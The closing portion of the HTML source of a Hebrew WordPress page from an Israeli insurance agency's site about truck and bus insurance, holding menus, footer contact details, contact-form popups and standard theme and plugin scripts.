		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1731"><a href="https://accord-ins.com/life-insurance-and-finance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח חיים ופיננסים</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1733"><a href="https://accord-ins.com/employee-loyalty-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח נאמנות עובדים</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1735"><a href="https://accord-ins.com/goods-in-transit-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח סחורה בהעברה</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1739"><a href="https://accord-ins.com/car-fleet-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח ציי רכב</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1737"><a href="https://accord-ins.com/constructions-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח עבודות קבלניות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1738"><a href="https://accord-ins.com/business-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח עסקי וסיכונים מיוחדים</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1851"><a href="https://accord-ins.com/%d7%94%d7%93%d7%a8%d7%9b%d7%95%d7%aa/" class="elementor-sub-item menu-link" tabindex="-1">הדרכות</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1720"><a aria-expanded="false" href="https://accord-ins.com/category/personal-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח פרט</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1742"><a href="https://accord-ins.com/personal-accident-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח תאונות אישיות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1740"><a href="https://accord-ins.com/car-insurance-accord/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח רכב פרטי</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1734"><a href="https://accord-ins.com/travel-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח נסיעות לחו״ל</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-1732"><a href="https://accord-ins.com/buses-trucks-insurance/" aria-current="page" class="elementor-sub-item elementor-item-active menu-link" tabindex="-1">ביטוח משאיות אוטובוסים וצ.מ.ה</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1728"><a href="https://accord-ins.com/home-insurance-accord/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח דירה</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1741"><a href="https://accord-ins.com/personal-car-import/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח רכב בייבוא אישי</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1816"><a aria-expanded="false" href="https://accord-ins.com/category/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%97%d7%99%d7%99%d7%9d-%d7%95%d7%a4%d7%99%d7%a0%d7%a0%d7%a1%d7%99%d7%99%d7%9d/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח חיים ופיננסיים</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1817"><a href="https://accord-ins.com/life-insurance-and-finance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח חיים ופיננסים</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1825"><a href="https://accord-ins.com/%d7%a7-%d7%a9-%d7%97%d7%aa%d7%9e%d7%99%d7%9d-%d7%91%d7%99%d7%a0%d7%9c%d7%90%d7%95%d7%9e%d7%99%d7%99%d7%9d/" class="elementor-sub-item menu-link" tabindex="-1">ק.ש. חתמים בינלאומיים</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1717"><a href="https://accord-ins.com/category/articels/" class="elementor-item menu-link" tabindex="-1">מאמרים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1723"><a href="https://accord-ins.com/rules/" class="elementor-item menu-link" tabindex="-1">תקנון האתר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1724"><a href="https://accord-ins.com/privacy-policy-2/" class="elementor-item menu-link" tabindex="-1">מדיניות פרטיות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1725"><a href="https://accord-ins.com/forms/" class="elementor-item menu-link" tabindex="-1">טפסים להורדה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1721"><a href="https://accord-ins.com/accessibility-statement/" class="elementor-item menu-link" tabindex="-1">הצהרת נגישות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="https://accord-ins.com/service/" class="elementor-item menu-link" tabindex="-1">אמנת שירות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1726"><a href="https://accord-ins.com/contact/" class="elementor-item menu-link" tabindex="-1">צור קשר</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-831036d elementor-widget elementor-widget-image" data-id="831036d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://accord-ins.com/">
							<img loading="lazy" width="295" height="75" src="https://accord-ins.com/wp-content/uploads/2019/01/logoheder.b197b0.webp" class="attachment-large size-large wp-image-15" alt="logo" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-f1cd2aa" data-id="f1cd2aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81c2144 elementor-widget elementor-widget-spacer" data-id="81c2144" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bb59677 elementor-widget elementor-widget-text-editor" data-id="bb59677" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;">אקורד סוכנות לביטוח בע&quot;מ</span><br /><span style="color: #000000;">רחוב השיקמה 2, ת.ד. 18, אזור</span><br /><span style="color: #000000;">טלפון: <a style="color: #000000;" href="tel:*9003">9003</a>*</span><br /><span style="color: #000000;">פקס: 03-6251199</span><br /><span style="color: #000000;"><a style="color: #000000;" href="mailto:info@accord-ins.com">info@accord-ins.com</a></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-14e7ab9 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="14e7ab9" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-67c0295" href="https://www.linkedin.com/company/12991865" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6db716f" href="https://www.facebook.com/%D7%90%D7%A7%D7%95%D7%A8%D7%93-%D7%A7%D7%91%D7%95%D7%A6%D7%AA-%D7%91%D7%99%D7%98%D7%95%D7%97-102652868003615/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-286ef7d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="286ef7d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-666f471" data-id="666f471" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05c73e9 elementor-widget elementor-widget-text-editor" data-id="05c73e9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;">כל הזכויות שמורות לאקורד קבוצה לביטוח 2019 ©</span><br /><span style="color: #000000;"><a style="color: #000000;" href="https://accord-ins.com/%d7%aa%d7%a7%d7%a0%d7%95%d7%9f-%d7%94%d7%90%d7%aa%d7%a8/">תקנון האתר</a> | <a style="color: #000000;" href="https://accord-ins.com/privacy-policy-2/">מדיניות פרטיות</a></span><br /><span style="color: #000000;"><a style="color: #000000;" href="https://www.gavishmedia.co.il" target="_blank" rel="noopener">נבנה ע&quot;י גביש מדיה</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra_child\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="763" class="elementor elementor-763 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2f012dd6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f012dd6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-189e4d92" data-id="189e4d92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b3c5be4 elementor-widget elementor-widget-heading" data-id="4b3c5be4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">לא מצאתם את מה שחיפשתם?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7ea3e918 elementor-widget elementor-widget-heading" data-id="7ea3e918" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">השאירו פרטים והמומחים שלנו יצרו עמכם קשר</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-1431349 elementor-widget elementor-widget-text-editor" data-id="1431349" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://accord-ins.com/accessibility-contact-us/">למעבר לטופס מונגש לחץ כאן</a></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-3de69c5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="3de69c5" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u05d4\u05d1\u05d0&quot;,&quot;step_previous_label&quot;:&quot;\u05d4\u05e7\u05d5\u05d3\u05dd&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="יצירת קשר" aria-label="יצירת קשר">
			<input type="hidden" name="post_id" value="763"/>
			<input type="hidden" name="form_id" value="3de69c5"/>
			<input type="hidden" name="referer_title" value="ביטוח משאיות אוטובוסים וצ.מ.ה" />

							<input type="hidden" name="queried_id" value="256"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								שם							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="שם (חובה)" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								אימייל							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="אימייל">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_1 elementor-col-100 elementor-field-required">
												<label for="form-field-field_1" class="elementor-field-label elementor-screen-only">
								טלפון							</label>
								<input size="1" type="tel" name="form_fields[field_1]" id="form-field-field_1" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="מספר טלפון (חובה)" required="required" pattern="[0-9()#&amp;+*-=.]+" title="מותר להשתמש רק במספרים ותווי טלפון (#, -, *, וכו&#039;).">

						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								הודעה							</label>
														<input size="1" type="text" name="form_fields[message]" id="form-field-message" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="הודעה">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_4c2fdc5 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_4c2fdc5"><div class="elementor-g-recaptcha" data-sitekey="6LfQ4vEUAAAAAPSWO550icnn-pduCZkmSvDLGv9-" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm elementor-animation-grow" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">שליחה</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1471" class="elementor elementor-1471 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-83e56f5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="83e56f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e47056" data-id="6e47056" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e78c92d elementor-widget elementor-widget-spacer" data-id="e78c92d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8e65268 elementor-widget elementor-widget-heading" data-id="8e65268" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">שם + טלפון ואנחנו כבר מתקשרים אליכם</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-318eb3c elementor-widget elementor-widget-shortcode" data-id="318eb3c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f1793-o2" lang="he-IL" dir="rtl" data-wpcf7-id="1793">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/buses-trucks-insurance/#wpcf7-f1793-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1793" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="he_IL" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1793-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="wpcf7-response-output" aria-hidden="true"></div>
<p><label> שם (חובה)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> טלפון (חובה)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-136"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel phoneUS" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-136" /></span> </label>
</p>
<p align="left"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="שלח" />
</p>
</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"1","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"","responsive_cart_click":"flyout","is_dark_palette":""};
</script>
<script src="https://accord-ins.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.11.13" id="astra-theme-js-js"></script>
<script src="https://accord-ins.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://accord-ins.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
</script>
<script src="https://accord-ins.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/accord-ins.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://accord-ins.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https:\/\/accord-ins.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://accord-ins.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script src="https://accord-ins.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://accord-ins.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://accord-ins.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://accord-ins.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/accord-ins.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/accord-ins.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/accord-ins.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"202a0500fc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":256,"title":"%D7%91%D7%99%D7%98%D7%95%D7%97%20%D7%9E%D7%A9%D7%90%D7%99%D7%95%D7%AA%20%D7%90%D7%95%D7%98%D7%95%D7%91%D7%95%D7%A1%D7%99%D7%9D%20%D7%95%D7%A6.%D7%9E.%D7%94%20%E2%80%93%20%D7%90%D7%A7%D7%95%D7%A8%D7%93%20%D7%A7%D7%91%D7%95%D7%A6%D7%AA%20%D7%91%D7%99%D7%98%D7%95%D7%97","excerpt":"","featuredImage":"https:\/\/accord-ins.com\/wp-content\/uploads\/2019\/03\/1\u05e4\u05d9\u05e8\u05d5\u05e7-\u05ea\u05de\u05d5\u05e0\u05d5\u05ea-\u05e2\u05dc\u05d9\u05d5\u05e0\u05d9\u05d5\u05ea-06-1024x260.jpg"}};
</script>
<script src="https://accord-ins.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://accord-ins.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.2" id="jvcf7_jquery_validate-js"></script>
<script id="jvcf7_validation-js-extra">
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_1"}};
</script>
<script src="https://accord-ins.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.2" id="jvcf7_validation-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfQ4vEUAAAAAPSWO550icnn-pduCZkmSvDLGv9-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://accord-ins.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfQ4vEUAAAAAPSWO550icnn-pduCZkmSvDLGv9-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://accord-ins.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.32.3" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://accord-ins.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/accord-ins.com\/wp-admin\/admin-ajax.php","nonce":"1cfa14d53c","urls":{"assets":"https:\/\/accord-ins.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/accord-ins.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/accord-ins.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://accord-ins.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://accord-ins.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
<!-- Cached by ezCache -->
<!-- Cache created in 0.44s -->

--- FILE ---
content_type: text/html; charset=utf-8
